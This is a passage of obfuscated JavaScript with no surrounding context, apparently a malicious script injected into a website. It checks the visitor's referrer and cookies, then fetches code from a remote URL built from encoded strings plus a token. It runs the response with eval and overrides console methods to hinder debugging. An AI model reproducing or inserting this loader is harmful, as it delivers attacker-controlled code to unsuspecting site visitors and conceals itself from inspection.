r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};